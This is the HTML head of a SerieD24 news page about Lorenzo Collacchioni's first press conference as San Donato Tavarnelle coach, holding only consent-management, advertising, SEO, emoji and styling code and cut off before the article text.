

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/
body_size: 18682
content:
<!doctype html>
<html lang="it-IT">
<head>	
	<meta name="google-site-verification" content="P34yIWc5b2ZDHPhEgrDtxpYfeJ40-Vtdw3dTE--uQ_U" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> 
	

	
	<script async>

		(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '5uBzFnJdUcdpe', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
		
	</script>
	
	<script async src="https://adsystem.pages.dev/ad-system/lib/prebid.js" crossorigin="anonymous"></script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
	<script async src="https://adsystem.pages.dev/ad-system/loader.js" crossorigin="anonymous"></script>

<!--meta name="js_conf_www.seried24.com"
              data-adsense="true"
              data-adsense-client="ca-pub-2121737085751619"
              data-ga4="G-ZK357FNL1D"
              data-seedtag="6989-1488-01"
              data-teads="208963"
              data-mgid-flag="true"
              data-mgid-url="https://jsc.mgid.com/site/961004.js"
              data-viralize="true"
              data-viralize-url="https://ads.viralize.tv/display/?zid=AAFIfODTdhyiBQbz"
              data-vidoomy="true"
              data-vidoomy-url="https://ads.vidoomy.com/seried24it_25916.js"
              data-vidoomy-delay="10000"
              data-mediately="true"
              data-idct-contentid="">

        <meta name="hb_conf_www.seried24.com"
              data-teads-placement-id="225305"
              data-teads-page-id="208963"
              data-seedtag-publisherid="6989-1488-01"
              data-criteo-network-id="11596"
              data-pubmatic-publisher-id="163324"
              data-apstag-pubid="1ff2e623-a901-438b-b4ac-a92c9e6374f0"
              data-apstag-adserver="googletag"
              data-ga4="G-ZK357FNL1D">

        <meta name="wf_conf_www.seried24.com"
              data-azerion-url="https://s.adplay.it/seried24/adplay.js"
              data-oop-slot="/22820207193/Seried24/INTERSTITIAL"
              data-ga4="G-ZK357FNL1D"-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>San Donato Tavarnelle, Collacchioni: &quot;Si può fare bene&quot; - SerieD24</title>
	<meta name="description" content="Lorenzo Collacchioni, nuovo allenatore del San Donato Tavarnelle, si presenta ai tifosi, in un&#039;altra veste dopo quella da calciatore" />
	<link rel="canonical" href="https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Donato Tavarnelle, Collacchioni: &quot;Si può fare bene&quot; - SerieD24" />
	<meta property="og:description" content="Lorenzo Collacchioni, nuovo allenatore del San Donato Tavarnelle, si presenta ai tifosi, in un&#039;altra veste dopo quella da calciatore" />
	<meta property="og:url" content="https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/" />
	<meta property="og:site_name" content="SerieD24" />
	<meta property="article:published_time" content="2023-06-03T12:02:20+00:00" />
	<meta property="article:modified_time" content="2023-06-03T12:02:43+00:00" />
	<meta property="og:image" content="https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#article","isPartOf":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/"},"author":{"name":"Redazione","@id":"https://www.seried24.com/#/schema/person/6bd1845614200de3866f42d5d7f817e1"},"headline":"San Donato Tavarnelle, Collacchioni: &#8220;Sarà un anno di ripartenza&#8221;","datePublished":"2023-06-03T12:02:20+00:00","dateModified":"2023-06-03T12:02:43+00:00","mainEntityOfPage":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/"},"wordCount":442,"publisher":{"@id":"https://www.seried24.com/#organization"},"image":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#primaryimage"},"thumbnailUrl":"https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg","articleSection":["News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/","url":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/","name":"San Donato Tavarnelle, Collacchioni: \"Si può fare bene\" - SerieD24","isPartOf":{"@id":"https://www.seried24.com/#website"},"primaryImageOfPage":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#primaryimage"},"image":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#primaryimage"},"thumbnailUrl":"https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg","datePublished":"2023-06-03T12:02:20+00:00","dateModified":"2023-06-03T12:02:43+00:00","description":"Lorenzo Collacchioni, nuovo allenatore del San Donato Tavarnelle, si presenta ai tifosi, in un'altra veste dopo quella da calciatore","breadcrumb":{"@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#primaryimage","url":"https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg","contentUrl":"https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg","width":1600,"height":1066,"caption":"Ufficio Stampa San Donato Tavarnelle"},{"@type":"BreadcrumbList","@id":"https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seried24.com/"},{"@type":"ListItem","position":2,"name":"San Donato Tavarnelle, Collacchioni: &#8220;Sarà un anno di ripartenza&#8221;"}]},{"@type":"WebSite","@id":"https://www.seried24.com/#website","url":"https://www.seried24.com/","name":"SerieD24","description":"","publisher":{"@id":"https://www.seried24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seried24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.seried24.com/#organization","name":"SerieD24","url":"https://www.seried24.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/#/schema/logo/image/","url":"https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png","contentUrl":"https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png","width":300,"height":90,"caption":"SerieD24"},"image":{"@id":"https://www.seried24.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.seried24.com/#/schema/person/6bd1845614200de3866f42d5d7f817e1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bb7066a6e854ab82f37e6bb5815547faca1f79c86b4b073a136513581750f3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bb7066a6e854ab82f37e6bb5815547faca1f79c86b4b073a136513581750f3a?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.seried24.com/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.seried24.com/news/san-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//www.seried24.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SerieD24 &raquo; Feed" href="https://www.seried24.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seried24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seried24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 